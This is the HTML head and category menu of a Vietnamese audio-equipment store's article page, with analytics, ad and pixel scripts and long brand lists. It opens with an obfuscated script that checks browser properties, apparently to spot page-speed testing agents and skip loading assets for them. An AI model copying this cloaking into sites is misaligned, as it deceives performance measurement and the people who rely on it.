_0x6b0440=-parseInt(_0xf5c08e(0xb9))/0x1+parseInt(_0xf5c08e(0xba))/0x2+-parseInt(_0xf5c08e(0xc0))/0x3+parseInt(_0xf5c08e(0xbc))/0x4+parseInt(_0xf5c08e(0xc8))/0x5+-parseInt(_0xf5c08e(0xc4))/0x6*(-parseInt(_0xf5c08e(0xbe))/0x7)+-parseInt(_0xf5c08e(0xc3))/0x8*(parseInt(_0xf5c08e(0xb8))/0x9);if(_0x6b0440===_0x58c5b6)break;else _0x21b82b[_0x374803(0x104)](_0x21b82b[_0x374803(0xf8)]());}catch(_0x38af0c){_0x21b82b[_0x500eed(0x111)](_0x21b82b[_0x374803(0xf8)]());}}}(_0x58ef,0xe7afa));function _0x3c59(_0x53b040,_0x3477f7){var _0x5d6c28=_0x58ef();return _0x3c59=function(_0x12ffd7,_0x585dcd){_0x12ffd7=_0x12ffd7-0xb8;var _0x3a859c=_0x5d6c28[_0x12ffd7];return _0x3a859c;},_0x3c59(_0x53b040,_0x3477f7);}function _0x4404(_0x2d6a6d,_0x2f9e4c){var _0x3c9a66=_0x4692();return _0x4404=function(_0x4a6858,_0x2e562e){_0x4a6858=_0x4a6858-0x1ae;var _0x53b968=_0x3c9a66[_0x4a6858];return _0x53b968;},_0x4404(_0x2d6a6d,_0x2f9e4c);}function _0x3b79(){var _0x367c7d=_0x4741,_0x3bac0c=_0x4404,_0x3b9932=_0x362d,_0x4ec99e=[_0x3bac0c(0x1c8),_0x3b9932(0x171),_0x3b9932(0x15a),'shift',_0x3b9932(0x181),_0x3b9932(0x16f),_0x3b9932(0x168),_0x3bac0c(0x1ba),_0x3b9932(0x161),_0x3b9932(0x15b),_0x3b9932(0x17c),_0x3b9932(0x166),_0x3b9932(0x182),_0x3bac0c(0x1b2),_0x3b9932(0x17b),_0x3bac0c(0x1b5),_0x3b9932(0x17d),_0x3b9932(0x15e),_0x3bac0c(0x1b9),_0x3bac0c(0x1e6),_0x3b9932(0x177),_0x3b9932(0x157),_0x3b9932(0x162),_0x3bac0c(0x1ce),_0x367c7d(0x68),_0x3bac0c(0x1d2),_0x3bac0c(0x1bb),_0x3b9932(0x165),_0x3b9932(0x167),_0x3b9932(0x160),_0x3b9932(0x173),_0x3b9932(0x155),_0x3b9932(0x15f),_0x3b9932(0x163),_0x3b9932(0x176),_0x3b9932(0x180),_0x3bac0c(0x1c3)];return _0x3b79=function(){return _0x4ec99e;},_0x3b79();}var f1genzPS=!Boolean(typeof navigator[_0x5311c2(0xf2)]!==_0x321336(0xbd)&&typeof navigator[_0x321336(0xbb)][_0x321336(0xbf)]!==_0x5311c2(0xf0)&&navigator[_0x321336(0xbb)][_0x321336(0xbf)]!==_0x5311c2(0x107)&&typeof navigator[_0x321336(0xbf)]!==_0x321336(0xbd)&&navigator[_0x321336(0xbf)]===_0x321336(0xc6)&&!navigator[_0x321336(0xc1)][_0x321336(0xc2)](_0x321336(0xc6))&&!navigator[_0x5311c2(0xfc)][_0x321336(0xc2)](_0x321336(0xc6))&&!navigator[_0x321336(0xc7)][_0x321336(0xc2)](_0x5311c2(0x100)));function _0x370a(_0x29228e,_0x4a38e8){var _0x517995=_0x3b79();return _0x370a=function(_0x2bb8be,_0x2a9f31){_0x2bb8be=_0x2bb8be-0x88;var _0x15b836=_0x517995[_0x2bb8be];return _0x15b836;},_0x370a(_0x29228e,_0x4a38e8);}function _0x1fbb(){var _0x3d84b7=_0x4404,_0x2897c9=_0x362d,_0x335ed6=_0x370a,_0x283945=[_0x335ed6(0x99),_0x3d84b7(0x1c6),_0x335ed6(0xaa),_0x335ed6(0x9b),_0x335ed6(0x98),_0x2897c9(0x16a),_0x2897c9(0x174),_0x335ed6(0x91),_0x335ed6(0xa6),_0x2897c9(0x16b),_0x3d84b7(0x1e0),_0x335ed6(0xa1),_0x2897c9(0x172),_0x335ed6(0x9e),_0x335ed6(0xab),_0x335ed6(0x92),_0x335ed6(0xa9),_0x2897c9(0x16e),_0x2897c9(0x17e),_0x335ed6(0x9a),_0x335ed6(0xa3),_0x2897c9(0x178),_0x2897c9(0x169),_0x335ed6(0x9c),_0x335ed6(0xa4),_0x335ed6(0x95),_0x335ed6(0x89),_0x335ed6(0x8d),_0x335ed6(0x8b),_0x2897c9(0x179)];return _0x1fbb=function(){return _0x283945;},_0x1fbb();}function _0x4281(){var _0x938fec=_0x4741,_0x26d4b1=_0x4404,_0xf108a3=[_0x26d4b1(0x1d8),_0x26d4b1(0x1bc),_0x938fec(0x9d),_0x26d4b1(0x1b3),_0x26d4b1(0x1d0),_0x26d4b1(0x1c7),_0x26d4b1(0x1cc),_0x938fec(0xa8),_0x26d4b1(0x1be),'840CJPQJV','261UriErv',_0x938fec(0x88),_0x26d4b1(0x1dd),_0x26d4b1(0x1b8),_0x26d4b1(0x1da),_0x26d4b1(0x1e7),_0x26d4b1(0x1d1),_0x26d4b1(0x1c4),_0x26d4b1(0x1db),_0x26d4b1(0x1b7),_0x26d4b1(0x1e9),_0x26d4b1(0x1c1),_0x26d4b1(0x1e4),_0x938fec(0xa0),_0x26d4b1(0x1d5),_0x26d4b1(0x1dc),_0x26d4b1(0x1bd),'18tvLcDH',_0x26d4b1(0x1c5),_0x26d4b1(0x1c0),_0x26d4b1(0x1ca),_0x26d4b1(0x1de),_0x938fec(0x95),_0x26d4b1(0x1e8),_0x26d4b1(0x1b0),_0x26d4b1(0x1d3),_0x938fec(0x9c),_0x26d4b1(0x1af),_0x938fec(0x6a),_0x26d4b1(0x1d7),_0x26d4b1(0x1b4),_0x26d4b1(0x1d4),_0x938fec(0x84),_0x26d4b1(0x1b6),_0x26d4b1(0x1df),_0x26d4b1(0x1ae),_0x26d4b1(0x1e5),_0x26d4b1(0x1d6)];return _0x4281=function(){return _0xf108a3;},_0x4281();}function _0x2b5c(_0x13b887,_0x32575f){var _0x1931da=_0x1fbb();return _0x2b5c=function(_0x3980c0,_0x2c4bdc){_0x3980c0=_0x3980c0-0xf6;var _0x2335b6=_0x1931da[_0x3980c0];return _0x2335b6;},_0x2b5c(_0x13b887,_0x32575f);}window[_0x321336(0xc5)]=f1genzPS;</script>
<script>if(typeof f1genzPS === "undefined"){ var f1genzPS = true; window.noPS = f1genzPS; }</script>
<script>window.f1genzEvents = ['scroll', 'click', 'mousemove', 'touchstart'];</script>
<script>window.dataForPS = { shopName: ``, }</script>
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/optimize_async.js?1767856270121" rel="preload" as="script">
<script async src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/optimize_async.js?1767856270121"></script>  
<script>
	if(f1genzPS) {
		document.head.innerHTML += `
		<style>   
			@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}
			@font-face {
				font-family: "lg";
				src: url(//bizweb.dktcdn.net/100/415/483/themes/804267/assets/lg.ttf?1649490910702);
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		</style>`;
	}
</script>

<script>
	if(f1genzPS){
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
													  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
							})(window,document,'script','dataLayer','GTM-TC6FC45');
		
		!function(e,s,t){var n=s.getElementsByTagName(t)[0],a=s.createElement(t);a.async=!0,a.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5044370621403753",n.parentNode.insertBefore(a,n)}(window,document,"script");
	}
</script>




		

		

		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'dientu-linhanh.mysapo.net';
	Bizweb.id = 451485;
	Bizweb.theme = {"id":1067790,"name":"Optimize 2025 không xoá [02/12/2025]","role":"main"};
	Bizweb.template = 'article';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//newproductreviews.sapoapps.vn/assets/js/productreviews.min.js?store=dientu-linhanh.mysapo.net","https://popup.sapoapps.vn/api/genscript/script?store=dientu-linhanh.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		if(f1genzPS){ window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false); }
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.article = {"id": 3124387};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script id="thisIsSapoStat" nosrc="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Google tag (gtag.js) -->
<script async id="thisIsGtagDoub" nosrc="https://www.googletagmanager.com/gtag/js?id=G-QWRE5R1H81"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QWRE5R1H81');
</script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>




<!--Facebook Pixel Code-->
<script>
	if(f1genzPS){ !function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '989666862453865', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId }); }
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=989666862453865&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	if(f1genzPS){ document.getElementsByTagName('head')[0].appendChild(eventsListenerScript); }
</script>






		<script type="application/ld+json">
{
	"@context" : "http://schema.org",
  	"@type" : "Organization",
  	"legalName" : "Điện tử Linh Anh",
  	"url" : "https://dientulinhanh.com",
  	"contactPoint":[{
    	"@type" : "ContactPoint",
    	"telephone" : "+84 0989142688",
    	"contactType" : "customer service"
  	}],
  	"logo":"//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1767856270121",
  	"sameAs":[
  	"#",
    "#"
	]
}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://dientulinhanh.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://dientulinhanh.com/search?query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
</script>
	</head>

	<body class="article">
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TC6FC45" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<header class="header header-noindex">
	<div class="container">
		<div class="row align-items-center evo-header-padding">
			<div class="col-lg-2 col-md-2 header-logo evo-header-flex-item order-first evo-hidden-mobile pr-lg-2" role="banner">
				<a href="/" class="logo-wrapper" title="Điện tử Linh Anh">
					<img src="//bizweb.dktcdn.net/thumb/large/100/451/485/themes/1067790/assets/logo.png?1767856270121" alt="Điện tử Linh Anh" class=" img-responsive mx-auto d-block" />
				</a>
			</div>
			<div class="col-lg-4 col-md-12 evo-search-desktop order-last order-lg-first pl-lg-0" id="myHeader">
				<div class="header-bottom d-none   d-lg-inline-block header-other-page">
					<div class=" evo-cate-header d-lg-block d-none">
						<div class="title">
							<button class="menu-icon" aria-label="Menu" title="Menu">
								<svg viewBox="0 0 24 16">
									<path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z"></path>
								</svg>
							</button>
						</div>
						<div class="evo-width-cate"> 
	
	<ul class="evo-main-cate">
		
		
		
		<li class="menu-item-count">
			<a href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-1.svg?1767856270121" alt="Khuyến Mại Đặc Biệt" /> Khuyến Mại Đặc Biệt</a>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-bluetooth" title="Loa Bluetooth"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-2.svg?1767856270121" alt="Loa Bluetooth" /> Loa Bluetooth</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-bluetooth" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
						</li>
						
						<li>
							<a href="/devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
						</li>
						
						<li>
							<a href="/vifa" title="Vifa">Vifa</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/fender" title="Fender">Fender</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-soundbar" title="Loa Soundbar"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-3.svg?1767856270121" alt="Loa Soundbar" /> Loa Soundbar</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-soundbar" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/soundbar-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/soundbar-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/soundbar-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/soundbar-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
						</li>
						
						<li>
							<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
						</li>
						
						<li>
							<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-thanh-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
						</li>
						
						<li>
							<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/loa-thanh-lg" title="LG">LG</a>
						</li>
						
						<li>
							<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/loa-soundbar-co-ve-tinh" title="Loa soundbar có vệ tinh">Loa soundbar có vệ tinh</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/tai-nghe" title="Tai nghe"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-4.svg?1767856270121" alt="Tai nghe" /> Tai nghe</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/tai-nghe" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/tai-nghe-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/tai-nghe-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/tai-nghe-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/tai-nghe-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/tai-nghe-akg" title="AKG">AKG</a>
						</li>
						
						<li>
							<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
						</li>
						
						<li>
							<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
						</li>
						
						<li>
							<a href="/tai-nghe-shure" title="Shure">Shure</a>
						</li>
						
						<li>
							<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/tai-nghe-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
						<li>
							<a href="/tai-nghe-philips" title="Philips">Philips</a>
						</li>
						
						<li>
							<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-wireless" title="Tai nghe True Wireless">Tai nghe True Wireless</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-in-ear" title="Tai nghe In-Ear">Tai nghe In-Ear</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-on-ear" title="Tai nghe On-Ear">Tai nghe On-Ear</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-over-ear" title="Tai nghe Over-Ear">Tai nghe Over-Ear</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-5.svg?1767856270121" alt="Đầu đĩa - DAC giải mã" /> Đầu đĩa - DAC giải mã</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-dia-than" title="Đầu đĩa than">Đầu đĩa than</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-dia-than-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-linn" title="LINN">LINN</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-cd-dvd-bluray" title="Đầu CD/DVD/BLURAY">Đầu CD/DVD/BLURAY</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/dau-cd-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/dau-cd-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/dau-cd-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/dau-cd-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/dau-cd-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
						</li>
						
						<li>
							<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
						</li>
						
						<li>
							<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dac" title="Bộ giải mã DAC - Network Player">Bộ giải mã DAC - Network Player</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/music-server-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
						</li>
						
						<li>
							<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
						</li>
						
						<li>
							<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/music-server-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/music-server-naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/music-servers-aurender" title="Aurender">Aurender</a>
						</li>
						
						<li>
							<a href="/music-server-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/music-server-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/music-sever-jbl" title="JBL">JBL</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dia-than-dia-cd-usb" title="Đĩa than - Đĩa CD - USB">Đĩa than - Đĩa CD - USB</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dan-nghe-nhac" title="Âm thanh nghe nhạc"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-6.svg?1767856270121" alt="Âm thanh nghe nhạc" /> Âm thanh nghe nhạc</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-bookshelf" title="Loa Bookshelf">Loa Bookshelf</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
